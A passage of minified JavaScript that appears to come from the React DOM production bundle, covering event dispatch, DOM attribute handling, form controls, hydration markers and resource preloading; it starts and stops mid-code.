Rc=gf[Gc],fd=Rc.toLowerCase(),cd=Rc[0].toUpperCase()+Rc.slice(1);ft(fd,"on"+cd)}ft(l0,"onAnimationEnd"),ft(t0,"onAnimationIteration"),ft(a0,"onAnimationStart"),ft("dblclick","onDoubleClick"),ft("focusin","onFocus"),ft("focusout","onBlur"),ft(Om,"onTransitionRun"),ft(Mm,"onTransitionStart"),ft(Dm,"onTransitionCancel"),ft(u0,"onTransitionEnd"),Za("onMouseEnter",["mouseout","mouseover"]),Za("onMouseLeave",["mouseout","mouseover"]),Za("onPointerEnter",["pointerout","pointerover"]),Za("onPointerLeave",["pointerout","pointerover"]),da("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),da("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),da("onBeforeInput",["compositionend","keypress","textInput","paste"]),da("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),da("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),da("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var ue="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),id=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(ue));function Mv(l,t){t=(t&4)!==0;for(var a=0;a<l.length;a++){var u=l[a],e=u.event;u=u.listeners;l:{var n=void 0;if(t)for(var f=u.length-1;0<=f;f--){var c=u[f],i=c.instance,d=c.currentTarget;if(c=c.listener,i!==n&&e.isPropagationStopped())break l;n=c,e.currentTarget=d;try{n(e)}catch(s){Ge(s)}e.currentTarget=null,n=i}else for(f=0;f<u.length;f++){if(c=u[f],i=c.instance,d=c.currentTarget,c=c.listener,i!==n&&e.isPropagationStopped())break l;n=c,e.currentTarget=d;try{n(e)}catch(s){Ge(s)}e.currentTarget=null,n=i}}}}function R(l,t){var a=t[rn];a===void 0&&(a=t[rn]=new Set);var u=l+"__bubble";a.has(u)||(Dv(t,l,2,!1),a.add(u))}function Cc(l,t,a){var u=0;t&&(u|=4),Dv(a,l,u,t)}var Tn="_reactListening"+Math.random().toString(36).slice(2);function Xc(l){if(!l[Tn]){l[Tn]=!0,zi.forEach(function(a){a!=="selectionchange"&&(id.has(a)||Cc(a,!1,l),Cc(a,!0,l))});var t=l.nodeType===9?l:l.ownerDocument;t===null||t[Tn]||(t[Tn]=!0,Cc("selectionchange",!1,t))}}function Dv(l,t,a,u){switch(l1(t)){case 2:var e=Xd;break;case 8:e=Qd;break;default:e=kc}a=e.bind(null,t,a,l),e=void 0,!tf||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(e=!0),u?e!==void 0?l.addEventListener(t,a,{capture:!0,passive:e}):l.addEventListener(t,a,!0):e!==void 0?l.addEventListener(t,a,{passive:e}):l.addEventListener(t,a,!1)}function Qc(l,t,a,u,e){var n=u;if((t&1)===0&&(t&2)===0&&u!==null)l:for(;;){if(u===null)return;var f=u.tag;if(f===3||f===4){var c=u.stateNode.containerInfo;if(c===e)break;if(f===4)for(f=u.return;f!==null;){var i=f.tag;if((i===3||i===4)&&f.stateNode.containerInfo===e)return;f=f.return}for(;c!==null;){if(f=Ca(c),f===null)return;if(i=f.tag,i===5||i===6||i===26||i===27){u=n=f;continue l}c=c.parentNode}}u=u.return}qi(function(){var d=n,s=Pn(a),o=[];l:{var h=e0.get(l);if(h!==void 0){var g=qe,O=l;switch(l){case"keypress":if(He(a)===0)break l;case"keydown":case"keyup":g=tm;break;case"focusin":O="focus",g=nf;break;case"focusout":O="blur",g=nf;break;case"beforeblur":case"afterblur":g=nf;break;case"click":if(a.button===2)break l;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Gi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=K1;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=em;break;case l0:case t0:case a0:g=r1;break;case u0:g=fm;break;case"scroll":case"scrollend":g=V1;break;case"wheel":g=im;break;case"copy":case"cut":case"paste":g=w1;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Ci;break;case"toggle":case"beforetoggle":g=vm}var _=(t&4)!==0,w=!_&&(l==="scroll"||l==="scrollend"),v=_?h!==null?h+"Capture":null:h;_=[];for(var y=d,m;y!==null;){var b=y;if(m=b.stateNode,b=b.tag,b!==5&&b!==26&&b!==27||m===null||v===null||(b=Du(y,v),b!=null&&_.push(ee(y,b,m))),w)break;y=y.return}0<_.length&&(h=new g(h,O,null,a,s),o.push({event:h,listeners:_}))}}if((t&7)===0){l:{if(h=l==="mouseover"||l==="pointerover",g=l==="mouseout"||l==="pointerout",h&&a!==In&&(O=a.relatedTarget||a.fromElement)&&(Ca(O)||O[Ra]))break l;if((g||h)&&(h=s.window===s?s:(h=s.ownerDocument)?h.defaultView||h.parentWindow:window,g?(O=a.relatedTarget||a.toElement,g=d,O=O?Ca(O):null,O!==null&&(w=et(O),_=O.tag,O!==w||_!==5&&_!==27&&_!==6)&&(O=null)):(g=null,O=d),g!==O)){if(_=Gi,b="onMouseLeave",v="onMouseEnter",y="mouse",(l==="pointerout"||l==="pointerover")&&(_=Ci,b="onPointerLeave",v="onPointerEnter",y="pointer"),w=g==null?h:Mu(g),m=O==null?h:Mu(O),h=new _(b,y+"leave",g,a,s),h.target=w,h.relatedTarget=m,b=null,Ca(s)===d&&(_=new _(v,y+"enter",O,a,s),_.target=m,_.relatedTarget=w,b=_),w=b,g&&O)t:{for(_=yd,v=g,y=O,m=0,b=v;b;b=_(b))m++;b=0;for(var D=y;D;D=_(D))b++;for(;0<m-b;)v=_(v),m--;for(;0<b-m;)y=_(y),b--;for(;m--;){if(v===y||y!==null&&v===y.alternate){_=v;break t}v=_(v),y=_(y)}_=null}else _=null;g!==null&&Uv(o,h,g,_,!1),O!==null&&w!==null&&Uv(o,w,O,_,!0)}}l:{if(h=d?Mu(d):window,g=h.nodeName&&h.nodeName.toLowerCase(),g==="select"||g==="input"&&h.type==="file")var Z=Ki;else if(Vi(h))if(xi)Z=Tm;else{Z=zm;var M=bm}else g=h.nodeName,!g||g.toLowerCase()!=="input"||h.type!=="checkbox"&&h.type!=="radio"?d&&kn(d.elementType)&&(Z=Ki):Z=om;if(Z&&(Z=Z(l,d))){Li(o,Z,a,s);break l}M&&M(l,h,d),l==="focusout"&&d&&h.type==="number"&&d.memoizedProps.value!=null&&$n(h,"number",h.value)}switch(M=d?Mu(d):window,l){case"focusin":(Vi(M)||M.contentEditable==="true")&&(xa=M,df=d,Gu=null);break;case"focusout":Gu=df=xa=null;break;case"mousedown":hf=!0;break;case"contextmenu":case"mouseup":case"dragend":hf=!1,Ii(o,a,s);break;case"selectionchange":if(Em)break;case"keydown":case"keyup":Ii(o,a,s)}var Y;if(cf)l:{switch(l){case"compositionstart":var X="onCompositionStart";break l;case"compositionend":X="onCompositionEnd";break l;case"compositionupdate":X="onCompositionUpdate";break l}X=void 0}else Ka?ji(l,a)&&(X="onCompositionEnd"):l==="keydown"&&a.keyCode===229&&(X="onCompositionStart");X&&(Xi&&a.locale!=="ko"&&(Ka||X!=="onCompositionStart"?X==="onCompositionEnd"&&Ka&&(Y=Bi()):(jt=s,af="value"in jt?jt.value:jt.textContent,Ka=!0)),M=An(d,X),0<M.length&&(X=new Ri(X,l,null,a,s),o.push({event:X,listeners:M}),Y?X.data=Y:(Y=pi(a),Y!==null&&(X.data=Y)))),(Y=dm?hm(l,a):Sm(l,a))&&(X=An(d,"onBeforeInput"),0<X.length&&(M=new Ri("onBeforeInput","beforeinput",null,a,s),o.push({event:M,listeners:X}),M.data=Y)),nd(o,l,d,a,s)}Mv(o,t)})}function ee(l,t,a){return{instance:l,listener:t,currentTarget:a}}function An(l,t){for(var a=t+"Capture",u=[];l!==null;){var e=l,n=e.stateNode;if(e=e.tag,e!==5&&e!==26&&e!==27||n===null||(e=Du(l,a),e!=null&&u.unshift(ee(l,e,n)),e=Du(l,t),e!=null&&u.push(ee(l,e,n))),l.tag===3)return u;l=l.return}return[]}function yd(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Uv(l,t,a,u,e){for(var n=t._reactName,f=[];a!==null&&a!==u;){var c=a,i=c.alternate,d=c.stateNode;if(c=c.tag,i!==null&&i===u)break;c!==5&&c!==26&&c!==27||d===null||(i=d,e?(d=Du(a,n),d!=null&&f.unshift(ee(a,d,i))):e||(d=Du(a,n),d!=null&&f.push(ee(a,d,i)))),a=a.return}f.length!==0&&l.push({event:t,listeners:f})}var vd=/\r\n?/g,md=/\u0000|\uFFFD/g;function _v(l){return(typeof l=="string"?l:""+l).replace(vd,`
`).replace(md,"")}function Hv(l,t){return t=_v(t),_v(l)===t}function W(l,t,a,u,e,n){switch(a){case"children":typeof u=="string"?t==="body"||t==="textarea"&&u===""||pa(l,u):(typeof u=="number"||typeof u=="bigint")&&t!=="body"&&pa(l,""+u);break;case"className":Me(l,"class",u);break;case"tabIndex":Me(l,"tabindex",u);break;case"dir":case"role":case"viewBox":case"width":case"height":Me(l,a,u);break;case"style":Hi(l,u,n);break;case"data":if(t!=="object"){Me(l,"data",u);break}case"src":case"href":if(u===""&&(t!=="a"||a!=="href")){l.removeAttribute(a);break}if(u==null||typeof u=="function"||typeof u=="symbol"||typeof u=="boolean"){l.removeAttribute(a);break}u=Ue(""+u),l.setAttribute(a,u);break;case"action":case"formAction":if(typeof u=="function"){l.setAttribute(a,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof n=="function"&&(a==="formAction"?(t!=="input"&&W(l,t,"name",e.name,e,null),W(l,t,"formEncType",e.formEncType,e,null),W(l,t,"formMethod",e.formMethod,e,null),W(l,t,"formTarget",e.formTarget,e,null)):(W(l,t,"encType",e.encType,e,null),W(l,t,"method",e.method,e,null),W(l,t,"target",e.target,e,null)));if(u==null||typeof u=="symbol"||typeof u=="boolean"){l.removeAttribute(a);break}u=Ue(""+u),l.setAttribute(a,u);break;case"onClick":u!=null&&(l.onclick=zt);break;case"onScroll":u!=null&&R("scroll",l);break;case"onScrollEnd":u!=null&&R("scrollend",l);break;case"dangerouslySetInnerHTML":if(u!=null){if(typeof u!="object"||!("__html"in u))throw Error(S(61));if(a=u.__html,a!=null){if(e.children!=null)throw Error(S(60));l.innerHTML=a}}break;case"multiple":l.multiple=u&&typeof u!="function"&&typeof u!="symbol";break;case"muted":l.muted=u&&typeof u!="function"&&typeof u!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(u==null||typeof u=="function"||typeof u=="boolean"||typeof u=="symbol"){l.removeAttribute("xlink:href");break}a=Ue(""+u),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":u!=null&&typeof u!="function"&&typeof u!="symbol"?l.setAttribute(a,""+u):l.removeAttribute(a);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":u&&typeof u!="function"&&typeof u!="symbol"?l.setAttribute(a,""):l.removeAttribute(a);break;case"capture":case"download":u===!0?l.setAttribute(a,""):u!==!1&&u!=null&&typeof u!="function"&&typeof u!="symbol"?l.setAttribute(a,u):l.removeAttribute(a);break;case"cols":case"rows":case"size":case"span":u!=null&&typeof u!="function"&&typeof u!="symbol"&&!isNaN(u)&&1<=u?l.setAttribute(a,u):l.removeAttribute(a);break;case"rowSpan":case"start":u==null||typeof u=="function"||typeof u=="symbol"||isNaN(u)?l.removeAttribute(a):l.setAttribute(a,u);break;case"popover":R("beforetoggle",l),R("toggle",l),Oe(l,"popover",u);break;case"xlinkActuate":bt(l,"http://www.w3.org/1999/xlink","xlink:actuate",u);break;case"xlinkArcrole":bt(l,"http://www.w3.org/1999/xlink","xlink:arcrole",u);break;case"xlinkRole":bt(l,"http://www.w3.org/1999/xlink","xlink:role",u);break;case"xlinkShow":bt(l,"http://www.w3.org/1999/xlink","xlink:show",u);break;case"xlinkTitle":bt(l,"http://www.w3.org/1999/xlink","xlink:title",u);break;case"xlinkType":bt(l,"http://www.w3.org/1999/xlink","xlink:type",u);break;case"xmlBase":bt(l,"http://www.w3.org/XML/1998/namespace","xml:base",u);break;case"xmlLang":bt(l,"http://www.w3.org/XML/1998/namespace","xml:lang",u);break;case"xmlSpace":bt(l,"http://www.w3.org/XML/1998/namespace","xml:space",u);break;case"is":Oe(l,"is",u);break;case"innerText":case"textContent":break;default:(!(2<a.length)||a[0]!=="o"&&a[0]!=="O"||a[1]!=="n"&&a[1]!=="N")&&(a=j1.get(a)||a,Oe(l,a,u))}}function Zc(l,t,a,u,e,n){switch(a){case"style":Hi(l,u,n);break;case"dangerouslySetInnerHTML":if(u!=null){if(typeof u!="object"||!("__html"in u))throw Error(S(61));if(a=u.__html,a!=null){if(e.children!=null)throw Error(S(60));l.innerHTML=a}}break;case"children":typeof u=="string"?pa(l,u):(typeof u=="number"||typeof u=="bigint")&&pa(l,""+u);break;case"onScroll":u!=null&&R("scroll",l);break;case"onScrollEnd":u!=null&&R("scrollend",l);break;case"onClick":u!=null&&(l.onclick=zt);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!oi.hasOwnProperty(a))l:{if(a[0]==="o"&&a[1]==="n"&&(e=a.endsWith("Capture"),t=a.slice(2,e?a.length-7:void 0),n=l[Ul]||null,n=n!=null?n[a]:null,typeof n=="function"&&l.removeEventListener(t,n,e),typeof u=="function")){typeof n!="function"&&n!==null&&(a in l?l[a]=null:l.hasAttribute(a)&&l.removeAttribute(a)),l.addEventListener(t,u,e);break l}a in l?l[a]=u:u===!0?l.setAttribute(a,""):Oe(l,a,u)}}}function Tl(l,t,a){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":R("error",l),R("load",l);var u=!1,e=!1,n;for(n in a)if(a.hasOwnProperty(n)){var f=a[n];if(f!=null)switch(n){case"src":u=!0;break;case"srcSet":e=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(S(137,t));default:W(l,t,n,f,a,null)}}e&&W(l,t,"srcSet",a.srcSet,a,null),u&&W(l,t,"src",a.src,a,null);return;case"input":R("invalid",l);var c=n=f=e=null,i=null,d=null;for(u in a)if(a.hasOwnProperty(u)){var s=a[u];if(s!=null)switch(u){case"name":e=s;break;case"type":f=s;break;case"checked":i=s;break;case"defaultChecked":d=s;break;case"value":n=s;break;case"defaultValue":c=s;break;case"children":case"dangerouslySetInnerHTML":if(s!=null)throw Error(S(137,t));break;default:W(l,t,u,s,a,null)}}Mi(l,n,c,i,d,f,e,!1);return;case"select":R("invalid",l),u=f=n=null;for(e in a)if(a.hasOwnProperty(e)&&(c=a[e],c!=null))switch(e){case"value":n=c;break;case"defaultValue":f=c;break;case"multiple":u=c;default:W(l,t,e,c,a,null)}t=n,a=f,l.multiple=!!u,t!=null?ja(l,!!u,t,!1):a!=null&&ja(l,!!u,a,!0);return;case"textarea":R("invalid",l),n=e=u=null;for(f in a)if(a.hasOwnProperty(f)&&(c=a[f],c!=null))switch(f){case"value":u=c;break;case"defaultValue":e=c;break;case"children":n=c;break;case"dangerouslySetInnerHTML":if(c!=null)throw Error(S(91));break;default:W(l,t,f,c,a,null)}Ui(l,u,e,n);return;case"option":for(i in a)if(a.hasOwnProperty(i)&&(u=a[i],u!=null))switch(i){case"selected":l.selected=u&&typeof u!="function"&&typeof u!="symbol";break;default:W(l,t,i,u,a,null)}return;case"dialog":R("beforetoggle",l),R("toggle",l),R("cancel",l),R("close",l);break;case"iframe":case"object":R("load",l);break;case"video":case"audio":for(u=0;u<ue.length;u++)R(ue[u],l);break;case"image":R("error",l),R("load",l);break;case"details":R("toggle",l);break;case"embed":case"source":case"link":R("error",l),R("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(d in a)if(a.hasOwnProperty(d)&&(u=a[d],u!=null))switch(d){case"children":case"dangerouslySetInnerHTML":throw Error(S(137,t));default:W(l,t,d,u,a,null)}return;default:if(kn(t)){for(s in a)a.hasOwnProperty(s)&&(u=a[s],u!==void 0&&Zc(l,t,s,u,a,void 0));return}}for(c in a)a.hasOwnProperty(c)&&(u=a[c],u!=null&&W(l,t,c,u,a,null))}function dd(l,t,a,u){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var e=null,n=null,f=null,c=null,i=null,d=null,s=null;for(g in a){var o=a[g];if(a.hasOwnProperty(g)&&o!=null)switch(g){case"checked":break;case"value":break;case"defaultValue":i=o;default:u.hasOwnProperty(g)||W(l,t,g,null,u,o)}}for(var h in u){var g=u[h];if(o=a[h],u.hasOwnProperty(h)&&(g!=null||o!=null))switch(h){case"type":n=g;break;case"name":e=g;break;case"checked":d=g;break;case"defaultChecked":s=g;break;case"value":f=g;break;case"defaultValue":c=g;break;case"children":case"dangerouslySetInnerHTML":if(g!=null)throw Error(S(137,t));break;default:g!==o&&W(l,t,h,g,u,o)}}Fn(l,f,c,i,d,s,n,e);return;case"select":g=f=c=h=null;for(n in a)if(i=a[n],a.hasOwnProperty(n)&&i!=null)switch(n){case"value":break;case"multiple":g=i;default:u.hasOwnProperty(n)||W(l,t,n,null,u,i)}for(e in u)if(n=u[e],i=a[e],u.hasOwnProperty(e)&&(n!=null||i!=null))switch(e){case"value":h=n;break;case"defaultValue":c=n;break;case"multiple":f=n;default:n!==i&&W(l,t,e,n,u,i)}t=c,a=f,u=g,h!=null?ja(l,!!a,h,!1):!!u!=!!a&&(t!=null?ja(l,!!a,t,!0):ja(l,!!a,a?[]:"",!1));return;case"textarea":g=h=null;for(c in a)if(e=a[c],a.hasOwnProperty(c)&&e!=null&&!u.hasOwnProperty(c))switch(c){case"value":break;case"children":break;default:W(l,t,c,null,u,e)}for(f in u)if(e=u[f],n=a[f],u.hasOwnProperty(f)&&(e!=null||n!=null))switch(f){case"value":h=e;break;case"defaultValue":g=e;break;case"children":break;case"dangerouslySetInnerHTML":if(e!=null)throw Error(S(91));break;default:e!==n&&W(l,t,f,e,u,n)}Di(l,h,g);return;case"option":for(var O in a)if(h=a[O],a.hasOwnProperty(O)&&h!=null&&!u.hasOwnProperty(O))switch(O){case"selected":l.selected=!1;break;default:W(l,t,O,null,u,h)}for(i in u)if(h=u[i],g=a[i],u.hasOwnProperty(i)&&h!==g&&(h!=null||g!=null))switch(i){case"selected":l.selected=h&&typeof h!="function"&&typeof h!="symbol";break;default:W(l,t,i,h,u,g)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var _ in a)h=a[_],a.hasOwnProperty(_)&&h!=null&&!u.hasOwnProperty(_)&&W(l,t,_,null,u,h);for(d in u)if(h=u[d],g=a[d],u.hasOwnProperty(d)&&h!==g&&(h!=null||g!=null))switch(d){case"children":case"dangerouslySetInnerHTML":if(h!=null)throw Error(S(137,t));break;default:W(l,t,d,h,u,g)}return;default:if(kn(t)){for(var w in a)h=a[w],a.hasOwnProperty(w)&&h!==void 0&&!u.hasOwnProperty(w)&&Zc(l,t,w,void 0,u,h);for(s in u)h=u[s],g=a[s],!u.hasOwnProperty(s)||h===g||h===void 0&&g===void 0||Zc(l,t,s,h,u,g);return}}for(var v in a)h=a[v],a.hasOwnProperty(v)&&h!=null&&!u.hasOwnProperty(v)&&W(l,t,v,null,u,h);for(o in u)h=u[o],g=a[o],!u.hasOwnProperty(o)||h===g||h==null&&g==null||W(l,t,o,h,u,g)}function Nv(l){switch(l){case"css":case"script":case"font":case"img":case"image":case"input":case"link":return!0;default:return!1}}function hd(){if(typeof performance.getEntriesByType=="function"){for(var l=0,t=0,a=performance.getEntriesByType("resource"),u=0;u<a.length;u++){var e=a[u],n=e.transferSize,f=e.initiatorType,c=e.duration;if(n&&c&&Nv(f)){for(f=0,c=e.responseEnd,u+=1;u<a.length;u++){var i=a[u],d=i.startTime;if(d>c)break;var s=i.transferSize,o=i.initiatorType;s&&Nv(o)&&(i=i.responseEnd,f+=s*(i<c?1:(c-d)/(i-d)))}if(--u,t+=8*(n+f)/(e.duration/1e3),l++,10<l)break}}if(0<l)return t/l/1e6}return navigator.connection&&(l=navigator.connection.downlink,typeof l=="number")?l:5}var jc=null,pc=null;function En(l){return l.nodeType===9?l:l.ownerDocument}function qv(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function Bv(l,t){if(l===0)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&t==="foreignObject"?0:l}function Vc(l,t){return l==="textarea"||l==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Lc=null;function Sd(){var l=window.event;return l&&l.type==="popstate"?l===Lc?!1:(Lc=l,!0):(Lc=null,!1)}var Yv=typeof setTimeout=="function"?setTimeout:void 0,gd=typeof clearTimeout=="function"?clearTimeout:void 0,Gv=typeof Promise=="function"?Promise:void 0,sd=typeof queueMicrotask=="function"?queueMicrotask:typeof Gv<"u"?function(l){return Gv.resolve(null).then(l).catch(bd)}:Yv;function bd(l){setTimeout(function(){throw l})}function aa(l){return l==="head"}function Rv(l,t){var a=t,u=0;do{var e=a.nextSibling;if(l.removeChild(a),e&&e.nodeType===8)if(a=e.data,a==="/$"||a==="/&"){if(u===0){l.removeChild(e),bu(t);return}u--}else if(a==="$"||a==="$?"||a==="$~"||a==="$!"||a==="&")u++;else if(a==="html")ne(l.ownerDocument.documentElement);else if(a==="head"){a=l.ownerDocument.head,ne(a);for(var n=a.firstChild;n;){var f=n.nextSibling,c=n.nodeName;n[Ou]||c==="SCRIPT"||c==="STYLE"||c==="LINK"&&n.rel.toLowerCase()==="stylesheet"||a.removeChild(n),n=f}}else a==="body"&&ne(l.ownerDocument.body);a=e}while(a);bu(t)}function Cv(l,t){var a=l;l=0;do{var u=a.nextSibling;if(a.nodeType===1?t?(a._stashedDisplay=a.style.display,a.style.display="none"):(a.style.display=a._stashedDisplay||"",a.getAttribute("style")===""&&a.removeAttribute("style")):a.nodeType===3&&(t?(a._stashedText=a.nodeValue,a.nodeValue=""):a.nodeValue=a._stashedText||""),u&&u.nodeType===8)if(a=u.data,a==="/$"){if(l===0)break;l--}else a!=="$"&&a!=="$?"&&a!=="$~"&&a!=="$!"||l++;a=u}while(a)}function Kc(l){var t=l.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var a=t;switch(t=t.nextSibling,a.nodeName){case"HTML":case"HEAD":case"BODY":Kc(a),Wn(a);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(a.rel.toLowerCase()==="stylesheet")continue}l.removeChild(a)}}function zd(l,t,a,u){for(;l.nodeType===1;){var e=a;if(l.nodeName.toLowerCase()!==t.toLowerCase()){if(!u&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(u){if(!l[Ou])switch(t){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(n=l.getAttribute("rel"),n==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(n!==e.rel||l.getAttribute("href")!==(e.href==null||e.href===""?null:e.href)||l.getAttribute("crossorigin")!==(e.crossOrigin==null?null:e.crossOrigin)||l.getAttribute("title")!==(e.title==null?null:e.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(n=l.getAttribute("src"),(n!==(e.src==null?null:e.src)||l.getAttribute("type")!==(e.type==null?null:e.type)||l.getAttribute("crossorigin")!==(e.crossOrigin==null?null:e.crossOrigin))&&n&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(t==="input"&&l.type==="hidden"){var n=e.name==null?null:""+e.name;if(e.type==="hidden"&&l.getAttribute("name")===n)return l}else return l;if(l=at(l.nextSibling),l===null)break}return null}function od(l,t,a){if(t==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!a||(l=at(l.nextSibling),l===null))return null;return l}function Xv(l,t){for(;l.nodeType!==8;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!t||(l=at(l.nextSibling),l===null))return null;return l}function xc(l){return l.data==="$?"||l.data==="$~"}function Jc(l){return l.data==="$!"||l.data==="$?"&&l.ownerDocument.readyState!=="loading"}function Td(l,t){var a=l.ownerDocument;if(l.data==="$~")l._reactRetry=t;else if(l.data!=="$?"||a.readyState!=="loading")t();else{var u=function(){t(),a.removeEventListener("DOMContentLoaded",u)};a.addEventListener("DOMContentLoaded",u),l._reactRetry=u}}function at(l){for(;l!=null;l=l.nextSibling){var t=l.nodeType;if(t===1||t===3)break;if(t===8){if(t=l.data,t==="$"||t==="$!"||t==="$?"||t==="$~"||t==="&"||t==="F!"||t==="F")break;if(t==="/$"||t==="/&")return null}}return l}var rc=null;function Qv(l){l=l.nextSibling;for(var t=0;l;){if(l.nodeType===8){var a=l.data;if(a==="/$"||a==="/&"){if(t===0)return at(l.nextSibling);t--}else a!=="$"&&a!=="$!"&&a!=="$?"&&a!=="$~"&&a!=="&"||t++}l=l.nextSibling}return null}function Zv(l){l=l.previousSibling;for(var t=0;l;){if(l.nodeType===8){var a=l.data;if(a==="$"||a==="$!"||a==="$?"||a==="$~"||a==="&"){if(t===0)return l;t--}else a!=="/$"&&a!=="/&"||t++}l=l.previousSibling}return null}function jv(l,t,a){switch(t=En(a),l){case"html":if(l=t.documentElement,!l)throw Error(S(452));return l;case"head":if(l=t.head,!l)throw Error(S(453));return l;case"body":if(l=t.body,!l)throw Error(S(454));return l;default:throw Error(S(451))}}function ne(l){for(var t=l.attributes;t.length;)l.removeAttributeNode(t[0]);Wn(l)}var ut=new Map,pv=new Set;function On(l){return typeof l.getRootNode=="function"?l.getRootNode():l.nodeType===9?l:l.ownerDocument}var Rt=E.d;E.d={f:Ad,r:Ed,D:Od,C:Md,L:Dd,m:Ud,X:Hd,S:_d,M:Nd};function Ad(){var l=Rt.f(),t=Sn();return l||t}function Ed(l){var t=Xa(l);t!==null&&t.tag===5&&t.type==="form"?uy(t):Rt.r(l)}var Su=typeof document>"u"?null:document;function Vv(l,t,a){var u=Su;if(u&&typeof t=="string"&&t){var e=Fl(t);e='link[rel="'+l+'"][href="'+e+'"]',typeof a=="string"&&(e+='[crossorigin="'+a+'"]'),pv.has(e)||(pv.add(e),l={rel:l,crossOrigin:a,href:t},u.querySelector(e)===null&&(t=u.createElement("link"),Tl(t,"link",l),Sl(t),u.head.appendChild(t)))}}function Od(l){Rt.D(l),Vv("dns-prefetch",l,null)}function Md(l,t){Rt.C(l,t),Vv("preconnect",l,t)}function Dd(l,t,a){Rt.L(l,t,a);var u=Su;if(u&&l&&t){var e='link[rel="preload"][as="'+Fl(t)+'"]';t==="image"&&a&&a.imageSrcSet?(e+='[imagesrcset="'+Fl(a.imageSrcSet)+'"]',typeof a.imageSizes=="string"&&(e+='[imagesizes="'+Fl(a.imageSizes)+'"]')):e+='[href="'+Fl(l)+'"]';var n=e;switch(t){case"style":n=gu(l);break;case"script":n=su(l)}ut.has(n)||(l=H({rel:"preload",href:t==="image"&&a&&a.imageSrcSet?void 0:l,as:t},a),ut.set(n,l),u.querySelector(e)!==null||t==="style"&&u.querySelector(fe(n))||t==="script"&&u.querySelector(ce(n))||(t=u.createElement("link"),Tl(t,"link",l),Sl(t),u.head.appendChild(t)))}}function Ud(l,t){Rt.m(l,t);var a=Su;if(a&&l){var u=t&&typeof t.as=="string"?t.as:"script",e='link[rel="modulepreload"][as="'+Fl(u)+'"][href="'+Fl(l)+'"]',n=e;switch(u){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":n=su(l)}if(!ut.has(n)&&(l=H({rel:"modulepreload",href:l},t),ut.set(n,l),a.querySelector(e)===null)){switch(u){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(a.querySelector(ce(n)))return}u=a.createElement("link"),Tl(u,"link",l),Sl(u),a.head.appendChild(u)}}}function _d(l,t,a){Rt.S(l,t,a);var u=Su;if(u&&l){var e=Qa(u).hoistableStyles,n=gu(l);t=t||"default";var f=e.get(n);if(!f){var c={loading:0,preload:null};if(f=u.querySelector(fe(n)))c.loading=5;else{l=H({rel:"stylesheet",href:l,"data-precedence":t},a),(a=ut.get(n))&&Wc(l,a);var i=f=u.createElement("link");Sl(i),Tl(i,"link",l),i._p=new Promise(function(d,s){i.onload=d,i.onerror=s}),i.addEventListener("load",function(){c.loading|=1}),i.addEventListener("error",function(){c.loading|=2}),c.loading|=4,Mn(f,t,u)}f={type:"stylesheet",instance:f,count:1,state:c},e.set(n,f)}}}function Hd(l,t){Rt.X(l,t);var a=Su;if(a&&l){var 